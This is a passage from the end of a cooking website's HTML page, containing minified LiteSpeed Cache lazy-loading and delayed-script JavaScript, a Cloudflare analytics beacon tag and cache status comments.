document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 16:26:35 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:26:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5441618234e10ca1b77c8e6ce6dd355d.css -->